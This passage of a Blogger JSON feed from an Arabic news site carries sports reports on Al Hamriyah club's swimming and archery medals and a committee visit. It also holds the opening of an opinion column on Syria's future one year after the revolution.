src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavgKGzhfBaWeWpP9tBnOU2wQPBElmQH8Ha_ryB67BxyFkkRH1wZOMl5BU9wIsdNQm7Uq6H071wkz8gogebdO2vGOzi8dcKJapD6dgBZTOz2IQs2OEQMwnGMjVCPQq-5T-qdgLCNbcuZE1MYLcDal3irFsZ_gepF8Wfe66nFtA5LJQW9B8lkBUAfKch7TY\/w400-h266\/%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8286765824441616941\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_22.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8286765824441616941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8286765824441616941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_22.html","title":"الحمرية ينظم المؤتمر الصحفي لكأس آسيا للشراع الحديث للشباب"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsFrwmbTl7AmfCUTMn1OTxpyx4wMbF_EpKFbQmFP1cep-oH_CrDI_2gpCJyHCYOfV7Bea0psyIAxlFPnC9xWtdxpTwLf0xNjgMdyqHiV9hIJAtNa5qOU_TtLu_iOC73DGR4oEFlvYFZ-UOv7cM93_jo1ujEE1m6-kPJKsFr8iPul3E8tbw_Jd6zp8RuWqB\/s72-w640-h368-c\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D9%84%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A%20%D9%84%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%84%D9%84%D8%B4%D8%A8%D8%A7%D8%A8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6160240633149734162"},"published":{"$t":"2025-12-21T20:48:00.004+04:00"},"updated":{"$t":"2025-12-21T20:48:29.492+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"رقمان قياسيان للأخوين الشحي و8 ميداليات ملونة لفريق الحمرية للسباحة في بطولة الاتحاد"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJkm37-TroX3YSmpm-C6trGM-ZlEQxoYagGsyxP4SOpbC3CHV35GCH9Ej20FKhBXYK_Zl1Guz-PbeiiAvIL_bPoadE5z3jTPmlmcC_o1mWl7sBbTeJPiQN9NOJf_i7p8Hr9d-6Annjb06p3qOD58ZjdUyczbOEE28os9myG8nK7uXupDihO83VB9tj-nB\/s1280\/%D8%B1%D9%82%D9%85%D8%A7%D9%86%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A%D8%A7%D9%86%20%D9%84%D9%84%D8%A3%D8%AE%D9%88%D9%8A%D9%86%20%D8%A7%D9%84%D8%B4%D8%AD%D9%8A%20%D9%888%20%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D8%A8%D8%A7%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJkm37-TroX3YSmpm-C6trGM-ZlEQxoYagGsyxP4SOpbC3CHV35GCH9Ej20FKhBXYK_Zl1Guz-PbeiiAvIL_bPoadE5z3jTPmlmcC_o1mWl7sBbTeJPiQN9NOJf_i7p8Hr9d-6Annjb06p3qOD58ZjdUyczbOEE28os9myG8nK7uXupDihO83VB9tj-nB\/w640-h428\/%D8%B1%D9%82%D9%85%D8%A7%D9%86%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A%D8%A7%D9%86%20%D9%84%D9%84%D8%A3%D8%AE%D9%88%D9%8A%D9%86%20%D8%A7%D9%84%D8%B4%D8%AD%D9%8A%20%D9%888%20%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D8%A8%D8%A7%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eحصد فريق الحمرية للسباحة 8 ميداليات ملونة (4 ذهبيات، 3 فضيات، برونزية) إلى جانب تسجيل رقمين قياسيين جديدين للدولة، في بطولة الاتحاد، التي أُقيمت على مدار يومي 20 و21 ديسمبر 2025 في مجمع حمدان الرياضي بدبي.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوشهدت البطولة، تألق الأخوين الشحي، إذ نجح حمد يوسف الشحي في تحقيق ذهبية 50 متر حرة، بزمن 24،36 ثانية، ليسجل رقما قياسيا جديدا للدولة، بعدما حطم رقمه السابق (24،69) الذي حققه السنة الماضية.\u003Cbr \/\u003E\u003Cbr \/\u003E وتمكن حسن يوسف الشحي، من تسجيل رقم قياسي جديد للدولة في سباق 50 متر صدر بزمن 33.94 ثانية، محطما رقم عبد الله عيدروس الصامد لعشر سنوات، علما أن سباح \"العنابي\" ظفر بميداليتين، ذهبية 50 متر صدر، وفضية 50 متر حرة. \u003Cbr \/\u003E\u003Cbr \/\u003Eوهنأ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرئيس مجلس إدارة نادي الحمرية\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;حميد الشامسي، مكونات الفريق على النتائج المشرفة، مشيدا على وجه الخصوص بإنجاز الأخوين الشحي، مؤكدا أن هذه النجاحات تعكس حجم العمل الكبير والمجهود المتواصل من الطاقمين الفني والإداري.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6160240633149734162\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6160240633149734162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6160240633149734162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/8.html","title":"رقمان قياسيان للأخوين الشحي و8 ميداليات ملونة لفريق الحمرية للسباحة في بطولة الاتحاد"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJkm37-TroX3YSmpm-C6trGM-ZlEQxoYagGsyxP4SOpbC3CHV35GCH9Ej20FKhBXYK_Zl1Guz-PbeiiAvIL_bPoadE5z3jTPmlmcC_o1mWl7sBbTeJPiQN9NOJf_i7p8Hr9d-6Annjb06p3qOD58ZjdUyczbOEE28os9myG8nK7uXupDihO83VB9tj-nB\/s72-w640-h428-c\/%D8%B1%D9%82%D9%85%D8%A7%D9%86%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A%D8%A7%D9%86%20%D9%84%D9%84%D8%A3%D8%AE%D9%88%D9%8A%D9%86%20%D8%A7%D9%84%D8%B4%D8%AD%D9%8A%20%D9%888%20%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D8%A8%D8%A7%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-1309327361839857527"},"published":{"$t":"2025-12-21T19:15:00.001+04:00"},"updated":{"$t":"2025-12-21T19:15:03.598+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"فضية و3 برونزيات لقوس وسهم الحمرية في دوري الإمارات"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZhLby5C7WIjqIVSvsmEWT3tnLQhtFZnf9Ve4yE7Ws181y-bOmmRT1VzaWgliRqE_fDlFVx-w_Q3LqRkQgCbfiNFBAFafZECj1sZ86633MHtecSVa016wqJFFfnvTq8AKFfy_8H2y8o06KWBEpckniTTjkYVKp0TFLECWBPYzqKm99vYRkdMncl8E7vRTl\/s960\/%D9%81%D8%B6%D9%8A%D8%A9%20%D9%88%203%20%D8%A8%D8%B1%D9%88%D9%86%D8%B2%D9%8A%D8%A7%D8%AA%20%D9%84%D9%82%D9%88%D8%B3%20%D9%88%D8%B3%D9%87%D9%85%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"960\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZhLby5C7WIjqIVSvsmEWT3tnLQhtFZnf9Ve4yE7Ws181y-bOmmRT1VzaWgliRqE_fDlFVx-w_Q3LqRkQgCbfiNFBAFafZECj1sZ86633MHtecSVa016wqJFFfnvTq8AKFfy_8H2y8o06KWBEpckniTTjkYVKp0TFLECWBPYzqKm99vYRkdMncl8E7vRTl\/w640-h516\/%D9%81%D8%B6%D9%8A%D8%A9%20%D9%88%203%20%D8%A8%D8%B1%D9%88%D9%86%D8%B2%D9%8A%D8%A7%D8%AA%20%D9%84%D9%82%D9%88%D8%B3%20%D9%88%D8%B3%D9%87%D9%85%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eحقق فريق الحمرية للقوس والسهم 4 ميداليات ملونة (فضية، 3 برونزيات) في المرحلة الثانية من دوري الإمارات، التي أقيمت في نادي شرطة الشارقة يومي 20 و21 ديسمبر 2025.\u003Cbr \/\u003E\u003Cbr \/\u003Eوكانت الميدالية الفضية من نصيب عبد الله زاده ضمن فئة القوس المحدب (رجال تحت 21 سنة).\u003Cbr \/\u003E\u003Cbr \/\u003Eأما البرونزيات الثلاث، فأحرزها، كلا من عبد الله الطنيجي (القوس المحدب رجال تحت 21 سنة)، وأندرا شاند (القوس المحدب رجال)، ثم عبد الله خالد وعبد الله علي وأندرا شاند (القوس المحدب - فرق مختلطة).\u003Cbr \/\u003E\u003Cbr \/\u003Eوأثنى السيد سالم الخيال، عضو مجلس إدارة النادي، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، على التألق الجديد لفريق القوس والسهم، مشيدا بجهود الطاقم الفني والإداري ولاعبي الفريق.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/1309327361839857527\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/3.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/1309327361839857527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/1309327361839857527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/3.html","title":"فضية و3 برونزيات لقوس وسهم الحمرية في دوري الإمارات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZhLby5C7WIjqIVSvsmEWT3tnLQhtFZnf9Ve4yE7Ws181y-bOmmRT1VzaWgliRqE_fDlFVx-w_Q3LqRkQgCbfiNFBAFafZECj1sZ86633MHtecSVa016wqJFFfnvTq8AKFfy_8H2y8o06KWBEpckniTTjkYVKp0TFLECWBPYzqKm99vYRkdMncl8E7vRTl\/s72-w640-h516-c\/%D9%81%D8%B6%D9%8A%D8%A9%20%D9%88%203%20%D8%A8%D8%B1%D9%88%D9%86%D8%B2%D9%8A%D8%A7%D8%AA%20%D9%84%D9%82%D9%88%D8%B3%20%D9%88%D8%B3%D9%87%D9%85%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-7088440268756081714"},"published":{"$t":"2025-12-16T23:31:00.010+04:00"},"updated":{"$t":"2025-12-16T23:31:55.269+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"الحمرية يستقبل اللجنة العليا لدورة الألعاب للأندية العربية للسيدات"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskx3-00nw2sYMyR6VbtgYDnwhXrVC_Tf25t3hKGREUOj9GN8Qlkz0DbYinMNKk2LiyEdA75RDJkiU_cDNDe_9z1b56BRHHNlYlkpKkITNjaoN5M0AsuytIcvTUgkCMfAzuiVxBZI9xlEH7qNoeMyxNkukU9q_fQECoQQzYYXThWNWH3Wt8oBQWcM1Zmlz\/s1600\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D9%84%D8%AC%D9%86%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%84%D9%84%D8%A3%D9%86%D8%AF%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D9%8A%D8%AF%D8%A7%D8%AA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskx3-00nw2sYMyR6VbtgYDnwhXrVC_Tf25t3hKGREUOj9GN8Qlkz0DbYinMNKk2LiyEdA75RDJkiU_cDNDe_9z1b56BRHHNlYlkpKkITNjaoN5M0AsuytIcvTUgkCMfAzuiVxBZI9xlEH7qNoeMyxNkukU9q_fQECoQQzYYXThWNWH3Wt8oBQWcM1Zmlz\/w640-h426\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D9%84%D8%AC%D9%86%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%84%D9%84%D8%A3%D9%86%D8%AF%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D9%8A%D8%AF%D8%A7%D8%AA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eاستقبل نادي الحمرية الثقافي الرياضي، اليوم الثلاثاء 16 ديسمبر 2025، وفد اللجنة العليا لدورة الألعاب للأندية العربية للسيدات، التي تستضيف إمارة الشارقة نسختها الثامنة خلال الفترة من 2 إلى 12 فبراير 2026، وذلك في إطار بحث جاهزية النادي لاستضافة منافسات القوس والسهم ضمن الدورة.\u003Cbr \/\u003E\u003Cbr \/\u003Eتقدم\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرئيس مجلس إدارة النادي\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;حميد الشامسي، مستقبلي الوفد، الذي ترأسته الشيخة حياة بنت عبدالعزيز آل خليفة، رئيس لجنة الإشراف والمتابعة، وضم في عضويته حنان المحمود، نائب رئيس اللجنة المنظمة العليا، وموزة الشامسي، مدير الدورة، والسيد عبدالعزيز بن محمد العنزي، الأمين العام لاتحاد اللجان الأولمبية العربية، إلى جانب باقي أعضاء اللجنة العليا.\u003Cbr \/\u003E\u003Cbr \/\u003Eوبعد الاستقبال الرسمي في مجلس النادي، تفقد الوفد الموقع المقترح لاستضافة منافسات القوس والسهم، والمتمثل في الملعب الرئيس، إلى جانب مرافق النادي وأبرز خدماتها.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد حميد الشامسي، أن نادي الحمرية سعيد باستقبال وفد اللجنة العليا لدورة الألعاب للأندية العربية للسيدات، مشيرا إلى أن النادي منفتح على التعاون المثمر والفعال مع مختلف الفعاليات الرياضية التي تحتضنها الإمارة الباسمة، كما تمنى التوفيق للجنة العليا في إنجاح هذا الحدث الرياضي العربي البارز.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/7088440268756081714\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_16.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7088440268756081714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7088440268756081714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_16.html","title":"الحمرية يستقبل اللجنة العليا لدورة الألعاب للأندية العربية للسيدات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskx3-00nw2sYMyR6VbtgYDnwhXrVC_Tf25t3hKGREUOj9GN8Qlkz0DbYinMNKk2LiyEdA75RDJkiU_cDNDe_9z1b56BRHHNlYlkpKkITNjaoN5M0AsuytIcvTUgkCMfAzuiVxBZI9xlEH7qNoeMyxNkukU9q_fQECoQQzYYXThWNWH3Wt8oBQWcM1Zmlz\/s72-w640-h426-c\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D9%84%D8%AC%D9%86%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%84%D9%84%D8%A3%D9%86%D8%AF%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D9%8A%D8%AF%D8%A7%D8%AA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-745911453567295485"},"published":{"$t":"2025-12-10T13:00:00.000+04:00"},"updated":{"$t":"2025-12-10T13:00:01.117+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"مازن العليوي: سوريا.. وطن يستعيد روحه ويكتب مستقبله"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/s562\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"388\" data-original-width=\"562\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/w640-h442\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0in; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eمازن العليوي *\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eبعد عامٍ كامل على انتصار الثورة السورية وسقوط نظام الطغيان، يقف السوريون اليوم أمام لحظة تاريخية نادرة؛ لحظة تتجاوز حدود السياسة لتصل إلى عمق الروح والذاكرة والهوية. إنها ليست مجرد مناسبة عابرة في تقويم الأحداث، بل هي نقطة تحوّل كبرى تفتح الباب واسعاً أمام أسئلة المستقبل، وتعيد قراءة مسار شعبٍ صنع معجزته بيده، وكتب تاريخه من جديد بعد أن حاولت الديكتاتورية محوه لعقود طويلة. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلقد كان انتصار الثورة السورية انتصاراً مركّباً؛ هو انتصار للكرامة على الخوف، وللحياة على آلة الموت، وللمعنى الإنساني على خطاب الطغيان. وفي جوهره كان انتصاراً للإنسان السوري الذي أثبت، برغم كل الجراح، أن إرادته لا تُقهر، وأن روحه قادرة على تجاوز المحن مهما اشتدت. وهذا النصر، على أهميته، لم يكن نهاية الطريق، بل انطلاقته الحقيقية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eسوريا الجديدة… وطن للجميع\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأهم ما أفرزه هذا الانتصار هو سقوط نموذج الدولة الأمنية التي جعلت الوطن ملكاً لفئةٍ صغيرة، وبداية عهدٍ جديدٍ تُستعاد فيه سوريا إلى شعبها كاملاً. سوريا اليوم ليست سوريا الحزب أو الطائفة أو الفرد، بل مشروع وطني يتسع لكل مكوّناته: العربي والكردي، المسلم والمسيحي، السنّي والعلوي، ابن المدينة وابن الريف.. هذا التحول ليس شعاراً سياسياً، بل هو الأساس الذي تُبنى عليه الدولة الحديثة. لأن أي مستقبل لا يقوم على المساواة والعدالة والانتماء المشترك سيعيد إنتاج مآسي الماضي مهما تبدّلت الوجوه. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلم يكن الطريق إلى النصر سهلاً. فقد دفعت سوريا أثماناً عالية من الدم والدموع، وتفككت الروابط الاجتماعية تحت وطأة الحرب والقمع والتهجير. ولهذا تحتاج البلاد اليوم إلى مصالحة وطنية حقيقية، مصالحة تعيد الثقة بين السوريين، وتضمن العدالة من دون أن تدفع البلاد إلى الانتقام. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعدالة الانتقالية هنا ضرورة وليست خياراً؛ فهي التي تعترف بالضحايا، وتُحاسِب المسؤولين، وتُعيد للمجتمع توازنه الأخلاقي والإنساني. فالوطن لا يقوم على النسيان، بل على المواجهة الشجاعة مع الحقيقة، وعلى القدرة على تضميد الجراح كي لا تبقى مفتوحة على الأجيال القادمة. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: 